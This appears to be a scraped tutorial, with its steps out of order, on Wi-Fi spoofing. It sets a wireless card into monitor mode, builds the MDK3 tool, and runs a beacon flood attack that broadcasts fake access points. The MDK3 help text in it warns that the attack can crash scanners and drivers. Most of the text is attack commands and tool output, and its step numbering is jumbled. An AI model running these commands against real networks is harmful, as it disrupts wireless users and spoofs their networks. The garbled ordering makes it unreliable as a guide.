     $ sudo apt-get install aircrack-ng
    $ sudo killall wpa-supplicant
    $ sudo service stop network-manager
    $ sudo airmon-ng start wlan0
or:
    $ nmcli dev disconnect iface wlan0
    $ sudo ifconfig wlan0 down
    $ sudo iwconfig wlan0 mode monitor
    $ sudo ifconfig wlan0 up
2. Set wireless card into monitor mode
$ wget ftp://ftp.hu.debian.org/pub/linux/distributions/gentoo/distfiles/mdk3-v6.tar.bz2
Then change the following line in Makefile in order to make MDK3 compile successfully.
# Change this line
LINKFLAGS = -lpthread
# to the following line:
LINKFLAGS = -pthread
1. Compile and Install MDK3
$ sudo ./mdk3 --help b
b   - Beacon Flood Mode
      Sends beacon frames to show fake APs at clients.
      This can sometimes crash network scanners and even drivers!
      OPTIONS:
      -n <ssid>
        Use SSID <ssid> instead of randomly generated ones
      -f <filename>
        Read SSIDs from file
      -v <filename>
        Read MACs and SSIDs from file. See example file!
      -d
        Show station as Ad-Hoc
      -w
        Set WEP bit (Generates encrypted networks)
      -g
        Show station as 54 Mbit
      -t
        Show station using WPA TKIP encryption
      -a
        Show station using WPA AES encryption
      -m
        Use valid accesspoint MAC from OUI database
      -h
        Hop to channel where AP is spoofed
        This makes the test more effective against some devices/drivers
        But it reduces packet rate due to channel hopping.
      -c <chan>
        Fake an AP on channel <chan>. If you want your card to hop on
        this channel, you have to set -h option, too!
      -s <pps>
        Set speed in packets per second (Default: 50)
$ sudo mdk3 wlan0-mon b -v result.txt
3. Beacon Flood Attack using MDK3
2.3 WiFi Spooﬁng
 